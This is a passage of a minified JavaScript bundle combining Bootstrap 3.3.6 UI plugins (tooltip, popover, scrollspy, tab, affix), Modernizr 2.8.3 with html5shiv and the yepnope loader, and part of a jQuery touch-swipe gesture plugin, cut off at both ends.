this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){
t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})};var n=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=n,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var n=t(this),o=n.data("bs.popover"),s="object"==typeof e&&e;(o||!/destroy|hide/.test(e))&&(o||n.data("bs.popover",o=new i(this,s)),"string"==typeof e&&o[e]())})}var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.6",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var n=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=n,this}}(jQuery),+function(t){"use strict";function e(i,n){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,n),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var n=t(this),o=n.data("bs.scrollspy"),s="object"==typeof i&&i;o||n.data("bs.scrollspy",o=new e(this,s)),"string"==typeof i&&o[i]()})}e.VERSION="3.3.6",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",n=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",n=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),o=e.data("target")||e.attr("href"),s=/^#./.test(o)&&t(o);return s&&s.length&&s.is(":visible")&&[[s[i]().top+n,o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),n=this.options.offset+i-this.$scrollElement.height(),o=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=n)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)a!=s[t]&&e>=o[t]&&(void 0===o[t+1]||e<o[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',n=t(i).parents("li").addClass("active");n.parent(".dropdown-menu").length&&(n=n.closest("li.dropdown").addClass("active")),n.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var n=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=n,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var n=t(this),o=n.data("bs.tab");o||n.data("bs.tab",o=new i(this)),"string"==typeof e&&o[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.6",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),n=e.data("target");if(n||(n=e.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var o=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(n);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},i.prototype.activate=function(e,n,o){function s(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}var a=n.find("> .active"),r=o&&t.support.transition&&(a.length&&a.hasClass("fade")||!!n.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),a.removeClass("in")};var n=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=n,this};var o=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var n=t(this),o=n.data("bs.affix"),s="object"==typeof e&&e;o||n.data("bs.affix",o=new i(this,s)),"string"==typeof e&&o[e]()})}var i=function(e,n){this.options=t.extend({},i.DEFAULTS,n),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.6",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,n){var o=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return i>o&&"top";if("bottom"==this.affixed)return null!=i?!(o+this.unpin<=s.top)&&"bottom":!(t-n>=o+a)&&"bottom";var r=null==this.affixed,l=r?o:s.top,h=r?a:e;return null!=i&&i>=o?"top":null!=n&&l+h>=t-n&&"bottom"},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),n=this.options.offset,o=n.top,s=n.bottom,a=Math.max(t(document).height(),t(document.body).height());"object"!=typeof n&&(s=o=n),"function"==typeof o&&(o=n.top(this.$element)),"function"==typeof s&&(s=n.bottom(this.$element));var r=this.getState(a,e,o,s);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-e-s})}};var n=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=n,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),n=i.data();n.offset=n.offset||{},null!=n.offsetBottom&&(n.offset.bottom=n.offsetBottom),null!=n.offsetTop&&(n.offset.top=n.offsetTop),e.call(i,n)})})}(jQuery),window.Modernizr=function(t,e,i){function n(t){y.cssText=t}function o(t,e){return typeof t===e}function s(t,e){return!!~(""+t).indexOf(e)}function a(t,e){for(var n in t){var o=t[n];if(!s(o,"-")&&y[o]!==i)return"pfx"!=e||o}return!1}function r(t,e,n){for(var s in t){var a=e[t[s]];if(a!==i)return n===!1?t[s]:o(a,"function")?a.bind(n||e):a}return!1}function l(t,e,i){var n=t.charAt(0).toUpperCase()+t.slice(1),s=(t+" "+x.join(n+" ")+n).split(" ");return o(e,"string")||o(e,"undefined")?a(s,e):(s=(t+" "+T.join(n+" ")+n).split(" "),r(s,e,i))}var h,d,c,u="2.8.3",p={},f=!0,m=e.documentElement,g="modernizr",v=e.createElement(g),y=v.style,w=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),b="Webkit Moz O ms",x=b.split(" "),T=b.toLowerCase().split(" "),C={},_=[],S=_.slice,k=function(t,i,n,o){var s,a,r,l,h=e.createElement("div"),d=e.body,c=d||e.createElement("body");if(parseInt(n,10))for(;n--;)r=e.createElement("div"),r.id=o?o[n]:g+(n+1),h.appendChild(r);return s=["&#173;",'<style id="s',g,'">',t,"</style>"].join(""),h.id=g,(d?h:c).innerHTML+=s,c.appendChild(h),d||(c.style.background="",c.style.overflow="hidden",l=m.style.overflow,m.style.overflow="hidden",m.appendChild(c)),a=i(h,t),d?h.parentNode.removeChild(h):(c.parentNode.removeChild(c),m.style.overflow=l),!!a},A=function(e){var i=t.matchMedia||t.msMatchMedia;if(i)return i(e)&&i(e).matches||!1;var n;return k("@media "+e+" { #"+g+" { position: absolute; } }",function(e){n="absolute"==(t.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),n},L={}.hasOwnProperty;c=o(L,"undefined")||o(L.call,"undefined")?function(t,e){return e in t&&o(t.constructor.prototype[e],"undefined")}:function(t,e){return L.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var i=S.call(arguments,1),n=function(){if(this instanceof n){var o=function(){};o.prototype=e.prototype;var s=new o,a=e.apply(s,i.concat(S.call(arguments)));return Object(a)===a?a:s}return e.apply(t,i.concat(S.call(arguments)))};return n}),C.touch=function(){var i;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?i=!0:k(["@media (",w.join("touch-enabled),("),g,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){i=9===t.offsetTop}),i},C.csstransitions=function(){return l("transition")};for(var P in C)c(C,P)&&(d=P.toLowerCase(),p[d]=C[P](),_.push((p[d]?"":"no-")+d));return p.addTest=function(t,e){if("object"==typeof t)for(var n in t)c(t,n)&&p.addTest(n,t[n]);else{if(t=t.toLowerCase(),p[t]!==i)return p;e="function"==typeof e?e():e,"undefined"!=typeof f&&f&&(m.className+=" "+(e?"":"no-")+t),p[t]=e}return p},n(""),v=h=null,function(t,e){function i(t,e){var i=t.createElement("p"),n=t.getElementsByTagName("head")[0]||t.documentElement;return i.innerHTML="x<style>"+e+"</style>",n.insertBefore(i.lastChild,n.firstChild)}function n(){var t=y.elements;return"string"==typeof t?t.split(" "):t}function o(t){var e=v[t[m]];return e||(e={},g++,t[m]=g,v[g]=e),e}function s(t,i,n){if(i||(i=e),d)return i.createElement(t);n||(n=o(i));var s;return s=n.cache[t]?n.cache[t].cloneNode():f.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t),!s.canHaveChildren||p.test(t)||s.tagUrn?s:n.frag.appendChild(s)}function a(t,i){if(t||(t=e),d)return t.createDocumentFragment();i=i||o(t);for(var s=i.frag.cloneNode(),a=0,r=n(),l=r.length;a<l;a++)s.createElement(r[a]);return s}function r(t,e){e.cache||(e.cache={},e.createElem=t.createElement,e.createFrag=t.createDocumentFragment,e.frag=e.createFrag()),t.createElement=function(i){return y.shivMethods?s(i,t,e):e.createElem(i)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/[\w\-]+/g,function(t){return e.createElem(t),e.frag.createElement(t),'c("'+t+'")'})+");return n}")(y,e.frag)}function l(t){t||(t=e);var n=o(t);return y.shivCSS&&!h&&!n.hasCSS&&(n.hasCSS=!!i(t,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),d||r(t,n),t}var h,d,c="3.7.0",u=t.html5||{},p=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,m="_html5shiv",g=0,v={};!function(){try{var t=e.createElement("a");t.innerHTML="<xyz></xyz>",h="hidden"in t,d=1==t.childNodes.length||function(){e.createElement("a");var t=e.createDocumentFragment();return"undefined"==typeof t.cloneNode||"undefined"==typeof t.createDocumentFragment||"undefined"==typeof t.createElement}()}catch(t){h=!0,d=!0}}();var y={elements:u.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:u.shivCSS!==!1,supportsUnknownElements:d,shivMethods:u.shivMethods!==!1,type:"default",shivDocument:l,createElement:s,createDocumentFragment:a};t.html5=y,l(e)}(this,e),p._version=u,p._prefixes=w,p._domPrefixes=T,p._cssomPrefixes=x,p.mq=A,p.testProp=function(t){return a([t])},p.testAllProps=l,p.testStyles=k,m.className=m.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+_.join(" "):""),p}(this,this.document),function(t,e,i){function n(t){return"[object Function]"==g.call(t)}function o(t){return"string"==typeof t}function s(){}function a(t){return!t||"loaded"==t||"complete"==t||"uninitialized"==t}function r(){var t=v.shift();y=1,t?t.t?f(function(){("c"==t.t?u.injectCss:u.injectJs)(t.s,0,t.a,t.x,t.e,1)},0):(t(),r()):y=0}function l(t,i,n,o,s,l,h){function d(e){if(!p&&a(c.readyState)&&(w.r=p=1,!y&&r(),c.onload=c.onreadystatechange=null,e)){"img"!=t&&f(function(){x.removeChild(c)},50);for(var n in k[i])k[i].hasOwnProperty(n)&&k[i][n].onload()}}var h=h||u.errorTimeout,c=e.createElement(t),p=0,g=0,w={t:n,s:i,e:s,a:l,x:h};1===k[i]&&(g=1,k[i]=[]),"object"==t?c.data=i:(c.src=i,c.type=t),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){d.call(this,g)},v.splice(o,0,w),"img"!=t&&(g||2===k[i]?(x.insertBefore(c,b?null:m),f(d,h)):k[i].push(c))}function h(t,e,i,n,s){return y=0,e=e||"j",o(t)?l("c"==e?C:T,t,e,this.i++,i,n,s):(v.splice(this.i++,0,t),1==v.length&&r()),this}function d(){var t=u;return t.loader={load:h,i:0},t}var c,u,p=e.documentElement,f=t.setTimeout,m=e.getElementsByTagName("script")[0],g={}.toString,v=[],y=0,w="MozAppearance"in p.style,b=w&&!!e.createRange().compareNode,x=b?p:m.parentNode,p=t.opera&&"[object Opera]"==g.call(t.opera),p=!!e.attachEvent&&!p,T=w?"object":p?"script":"img",C=p?"script":T,_=Array.isArray||function(t){return"[object Array]"==g.call(t)},S=[],k={},A={timeout:function(t,e){return e.length&&(t.timeout=e[0]),t}};u=function(t){function e(t){var e,i,n,t=t.split("!"),o=S.length,s=t.pop(),a=t.length,s={url:s,origUrl:s,prefixes:t};for(i=0;i<a;i++)n=t[i].split("="),(e=A[n.shift()])&&(s=e(s,n));for(i=0;i<o;i++)s=S[i](s);return s}function a(t,o,s,a,r){var l=e(t),h=l.autoCallback;l.url.split(".").pop().split("?").shift(),l.bypass||(o&&(o=n(o)?o:o[t]||o[a]||o[t.split("/").pop().split("?")[0]]),l.instead?l.instead(t,o,s,a,r):(k[l.url]?l.noexec=!0:k[l.url]=1,s.load(l.url,l.forceCSS||!l.forceJS&&"css"==l.url.split(".").pop().split("?").shift()?"c":i,l.noexec,l.attrs,l.timeout),(n(o)||n(h))&&s.load(function(){d(),o&&o(l.origUrl,r,a),h&&h(l.origUrl,r,a),k[l.url]=2})))}function r(t,e){function i(t,i){if(t){if(o(t))i||(c=function(){var t=[].slice.call(arguments);u.apply(this,t),p()}),a(t,c,e,0,h);else if(Object(t)===t)for(l in r=function(){var e,i=0;for(e in t)t.hasOwnProperty(e)&&i++;return i}(),t)t.hasOwnProperty(l)&&(!i&&!--r&&(n(c)?c=function(){var t=[].slice.call(arguments);u.apply(this,t),p()}:c[l]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),p()}}(u[l])),a(t[l],c,e,l,h))}else!i&&p()}var r,l,h=!!t.test,d=t.load||t.both,c=t.callback||s,u=c,p=t.complete||s;i(h?t.yep:t.nope,!!d),d&&i(d)}var l,h,c=this.yepnope.loader;if(o(t))a(t,0,c,0);else if(_(t))for(l=0;l<t.length;l++)h=t[l],o(h)?a(h,0,c,0):_(h)?u(h):Object(h)===h&&r(h,c);else Object(t)===t&&r(t,c)},u.addPrefix=function(t,e){A[t]=e},u.addFilter=function(t){S.push(t)},u.errorTimeout=1e4,null==e.readyState&&e.addEventListener&&(e.readyState="loading",e.addEventListener("DOMContentLoaded",c=function(){e.removeEventListener("DOMContentLoaded",c,0),e.readyState="complete"},0)),t.yepnope=d(),t.yepnope.executeStack=r,t.yepnope.injectJs=function(t,i,n,o,l,h){var d,c,p=e.createElement("script"),o=o||u.errorTimeout;p.src=t;for(c in n)p.setAttribute(c,n[c]);i=h?r:i||s,p.onreadystatechange=p.onload=function(){!d&&a(p.readyState)&&(d=1,i(),p.onload=p.onreadystatechange=null)},f(function(){d||(d=1,i(1))},o),l?p.onload():m.parentNode.insertBefore(p,m)},t.yepnope.injectCss=function(t,i,n,o,a,l){var h,o=e.createElement("link"),i=l?r:i||s;o.href=t,o.rel="stylesheet",o.type="text/css";for(h in n)o.setAttribute(h,n[h]);a||(m.parentNode.insertBefore(o,m),f(i,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},function(t){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],t):t(jQuery)}(function(t){function e(e){return!e||void 0!==e.allowPageScroll||void 0===e.swipe&&void 0===e.swipeStatus||(e.allowPageScroll=h),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e||(e={}),e=t.extend({},t.fn.swipe.defaults,e),this.each(function(){var n=t(this),o=n.data(A);o||(o=new i(this,e),n.data(A,o))})}function i(e,i){function L(e){if(!(ht()||t(e.target).closest(i.excludedElements,qt).length>0)){var n,o=e.originalEvent?e.originalEvent:e,s=_?o.touches[0]:o;return Xt=b,_?Vt=o.touches.length:e.preventDefault(),Ft=0,Dt=null,$t=null,Rt=0,Ht=0,Nt=0,jt=1,Wt=0,Yt=ft(),Bt=vt(),rt(),!_||Vt===i.fingers||i.fingers===y||B()?(ct(0,s),Ut=kt(),2==Vt&&(ct(1,o.touches[1]),Ht=Nt=bt(Yt[0].start,Yt[1].start)),(i.swipeStatus||i.pinchStatus)&&(n=F(o,Xt))):n=!1,n===!1?(Xt=C,F(o,Xt),n):(i.hold&&(te=setTimeout(t.proxy(function(){qt.trigger("hold",[o.target]),i.hold&&(n=i.hold.call(qt,o,o.target))},this),i.longTapThreshold)),dt(!0),null)}}function P(t){var e=t.originalEvent?t.originalEvent:t;if(Xt!==T&&Xt!==C&&!lt()){var n,o=_?e.touches[0]:e,s=ut(o);if(Gt=kt(),_&&(Vt=e.touches.length),i.hold&&clearTimeout(te),Xt=x,2==Vt&&(0==Ht?(ct(1,e.touches[1]),Ht=Nt=bt(Yt[0].start,Yt[1].start)):(ut(e.touches[1]),Nt=bt(Yt[0].end,Yt[1].end),$t=Tt(Yt[0].end,Yt[1].end)),jt=xt(Ht,Nt),Wt=Math.abs(Ht-Nt)),Vt===i.fingers||i.fingers===y||!_||B()){if(Dt=St(s.start,s.end),W(t,Dt),Ft=Ct(s.start,s.end),Rt=wt(),mt(Dt,Ft),(i.swipeStatus||i.pinchStatus)&&(n=F(e,Xt)),!i.triggerOnTouchEnd||i.triggerOnTouchLeave){var a=!0;if(i.triggerOnTouchLeave){var r=At(this);a=Lt(s.end,r)}!i.triggerOnTouchEnd&&a?Xt=M(x):i.triggerOnTouchLeave&&!a&&(Xt=M(T)),Xt!=C&&Xt!=T||F(e,Xt)}}else Xt=C,F(e,Xt);n===!1&&(Xt=C,F(e,Xt))}}function I(t){var e=t.originalEvent;return _&&e.touches.length>0?(at(),!0):(lt()&&(Vt=Zt),Gt=kt(),Rt=wt(),H()||!R()?(Xt=C,F(e,Xt)):i.triggerOnTouchEnd||0==i.triggerOnTouchEnd&&Xt===x?(t.preventDefault(),Xt=T,F(e,Xt)):!i.triggerOnTouchEnd&&Q()?(Xt=T,D(e,Xt,p)):Xt===x&&(Xt=C,F(e,Xt)),dt(!1),null)}function O(){Vt=0,Gt=0,Ut=0,Ht=0,Nt=0,jt=1,rt(),dt(!1)}function E(t){var e=t.originalEvent;i.triggerOnTouchLeave&&(Xt=M(T),F(e,Xt))}function z(){qt.unbind(It,L),qt.unbind(Mt,O),qt.unbind(Ot,P),qt.unbind(Et,I),zt&&qt.unbind(zt,E),dt(!1)}function M(t){var e=t,n=j(),o=R(),s=H();return!n||s?e=C:!o||t!=x||i.triggerOnTouchEnd&&!i.triggerOnTouchLeave?!o&&t==T&&i.triggerOnTouchLeave&&(e=C):e=T,e}function F(t,e){var i=void 0;return Y()||V()?i=D(t,e,c):(q()||B())&&i!==!1&&(i=D(t,e,u)),ot()&&i!==!1?i=D(t,e,f):st()&&i!==!1?i=D(t,e,m):nt()&&i!==!1&&(i=D(t,e,p)),e===C&&O(t),e===T&&(_?0==t.touches.length&&O(t):O(t)),i}function D(e,h,d){var g=void 0;if(d==c){if(qt.trigger("swipeStatus",[h,Dt||null,Ft||0,Rt||0,Vt,Yt]),i.swipeStatus&&(g=i.swipeStatus.call(qt,e,h,Dt||null,Ft||0,Rt||0,Vt,Yt),g===!1))return!1;if(h==T&&X()){if(qt.trigger("swipe",[Dt,Ft,Rt,Vt,Yt]),i.swipe&&(g=i.swipe.call(qt,e,Dt,Ft,Rt,Vt,Yt),g===!1))return!1;switch(Dt){case n:qt.trigger("swipeLeft",[Dt,Ft,Rt,Vt,Yt]),i.swipeLeft&&(g=i.swipeLeft.call(qt,e,Dt,Ft,Rt,Vt,Yt));break;case o:qt.trigger("swipeRight",[Dt,Ft,Rt,Vt,Yt]),i.swipeRight&&(g=i.swipeRight.call(qt,e,Dt,Ft,Rt,Vt,Yt));break;case s:qt.trigger("swipeUp",[Dt,Ft,Rt,Vt,Yt]),i.swipeUp&&(g=i.swipeUp.call(qt,e,Dt,Ft,Rt,Vt,Yt));break;case a:qt.trigger("swipeDown",[Dt,Ft,Rt,Vt,Yt]),i.swipeDown&&(g=i.swipeDown.call(qt,e,Dt,Ft,Rt,Vt,Yt))}}}if(d==u){if(qt.trigger("pinchStatus",[h,$t||null,Wt||0,Rt||0,Vt,jt,Yt]),i.pinchStatus&&(g=i.pinchStatus.call(qt,e,h,$t||null,Wt||0,Rt||0,Vt,jt,Yt),g===!1))return!1;if(h==T&&$())switch($t){case r:qt.trigger("pinchIn",[$t||null,Wt||0,Rt||0,Vt,jt,Yt]),i.pinchIn&&(g=i.pinchIn.call(qt,e,$t||null,Wt||0,Rt||0,Vt,jt,Yt));break;case l:qt.trigger("pinchOut",[$t||null,Wt||0,Rt||0,Vt,jt,Yt]),i.pinchOut&&(g=i.pinchOut.call(qt,e,$t||null,Wt||0,Rt||0,Vt,jt,Yt))}}return d==p?h!==C&&h!==T||(clearTimeout(Kt),clearTimeout(te),Z()&&!tt()?(Jt=kt(),Kt=setTimeout(t.proxy(function(){Jt=null,qt.trigger("tap",[e.target]),i.tap&&(g=i.tap.call(qt,e,e.target))},this),i.doubleTapThreshold)):(Jt=null,qt.trigger("tap",[e.target]),i.tap&&(g=i.tap.call(qt,e,e.target)))):d==f?h!==C&&h!==T||(clearTimeout(Kt),Jt=null,qt.trigger("doubletap",[e.target]),i.doubleTap&&(g=i.doubleTap.call(qt,e,e.target))):d==m&&(h!==C&&h!==T||(clearTimeout(Kt),Jt=null,qt.trigger("longtap",[e.target]),i.longTap&&(g=i.longTap.call(qt,e,e.target)))),g}function R(){var t=!0;return null!==i.threshold&&(t=Ft>=i.threshold),t}function H(){var t=!1;return null!==i.cancelThreshold&&null!==Dt&&(t=gt(Dt)-Ft>=i.cancelThreshold),t}function N(){return null===i.pinchThreshold||Wt>=i.pinchThreshold}function j(){var t;return t=!i.maxTimeThreshold||!(Rt>=i.maxTimeThreshold)}function W(t,e){if(i.allowPageScroll===h||B())t.preventDefault();else{var r=i.allowPageScroll===d;switch(e){case n:(i.swipeLeft&&r||!r&&i.allowPageScroll!=g)&&t.preventDefault();break;case o:(i.swipeRight&&r||!r&&i.allowPageScroll!=g)&&t.preventDefault();break;case s:(i.swipeUp&&r||!r&&i.allowPageScroll!=v)&&t.preventDefault();break;case a:(i.swipeDown&&r||!r&&i.allowPageScroll!=v)&&t.preventDefault()}}}function $(){var t=U(),e=G(),i=N();return t&&e&&i}function B(){return!!(i.pinchStatus||i.pinchIn||i.pinchOut)}function q(){return!(!$()||!B())}function X(){var t=j(),e=R(),i=U(),n=G(),o=H(),s=!o&&n&&i&&e&&t;return s}function V(){return!!(i.swipe||i.swipeStatus||i.swipeLeft||i.swipeRight||i.swipeUp||i.swipeDown)}function Y(){return!(!X()||!V())}function U(){return Vt===i.fingers||i.fingers===y||!_}function G(){return 0!==Yt[0].end.x}function Q(){return!!i.tap}function Z(){return!!i.doubleTap}function J(){return!!i.longTap}function K(){if(null==Jt)return!1;var t=kt();return Z()&&t-Jt<=i.doubleTapThreshold}function tt(){return K()}function et(){return(1===Vt||!_)&&(isNaN(Ft)||Ft<i.threshold)}function it(){return Rt>i.longTapThreshold&&Ft<w}function nt(){return!(!et()||!Q())}function ot(){return!(!K()||!Z())}function st(){return!(!it()||!J())}function at(){Qt=kt(),Zt=event.touches.length+1}function rt(){Qt=0,Zt=0}function lt(){var t=!1;if(Qt){var e=kt()-Qt;e<=i.fingerReleaseThreshold&&(t=!0)}return t}function ht(){return!(qt.data(A+"_intouch")!==!0)}function dt(t){t===!0?(qt.bind(Ot,P),qt.bind(Et,I),zt&&qt.bind(zt,E)):(qt.unbind(Ot,P,!1),qt.unbind(Et,I,!1),zt&&qt.unbind(zt,E,!1)),qt.data(A+"_intouch",t===!0)}function ct(t,e){var i=void 0!==e.identifier?e.identifier:0;return Yt[t].identifier=i,Yt[t].start.x=Yt[t].end.x=e.pageX||e.clientX,Yt[t].start.y=Yt[t].end.y=e.pageY||e.clientY,Yt[t]}function ut(t){var e=void 0!==t.identifier?t.identifier:0,i=pt(e);return i.end.x=t.pageX||t.clientX,i.end.y=t.pageY||t.clientY,i}function pt(t){for(var e=0;e<Yt.length;e++)if(Yt[e].identifier==t)return Yt[e]}function ft(){for(var t=[],e=0;e<=5;e++)t.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return t}function mt(t,e){e=Math.max(e,gt(t)),Bt[t].distance=e}function gt(t){if(Bt[t])return Bt[t].distance}function vt(){var t={};return t[n]=yt(n),t[o]=yt(o),t[s]=yt(s),t[a]=yt(a),t}function yt(t){return{direction:t,distance:0}}function wt(){return Gt-Ut}function bt(t,e){var i=Math.abs(t.x-e.x),n=Math.abs(t.y-e.y);return Math.round(Math.sqrt(i*i+n*n))}function xt(t,e){var i=e/t*1;return i.toFixed(2)}function Tt(){return jt<1?l:r}function Ct(t,e){return Math.round(Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)))}function _t(t,e){var i=t.x-e.x,n=e.y-t.y,o=Math.atan2(n,i),s=Math.round(180*o/Math.PI);return s<0&&(s=360-Math.abs(s)),s}function St(t,e){var i=_t(t,e);return i<=45&&i>=0?n:i<=360&&i>=315?n:i>=135&&i<=225?o:i>45&&i<135?a:s}function kt(){var t=new Date;return t.getTime()}function At(e){e=t(e);var i=e.offset(),n={left:i.left,right:i.left+e.outerWidth(),top:i.top,bottom:i.top+e.outerHeight()};return n}function Lt(t,e){return t.x>e.left&&t.x<e.right&&t.y>e.top&&t.y<e.bottom}var 